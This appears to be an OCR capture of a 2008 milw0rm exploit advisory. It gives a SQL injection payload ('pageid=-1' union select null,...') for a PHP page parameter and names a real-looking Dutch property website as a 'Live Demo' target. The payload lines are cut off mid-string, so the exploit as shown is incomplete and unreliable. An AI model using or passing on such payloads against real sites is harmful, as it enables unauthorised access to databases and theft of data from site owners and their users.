
#############################################
     Exploit:-

	http://www.site.com/[path]/index.php?
page=DBpAGE&pageid=-1'+union+select+null,conc
     Live Demo: 

	http://www.aartsvastgoed.nl/aankoopvastgoed/index.php?
page=DBpAGE&pageid=-1%27+union+select+null,co
#############################################
#

#  Bug discovered : 10 Sep.2008

#############################################
# milw0rm.com [2008-09-11]
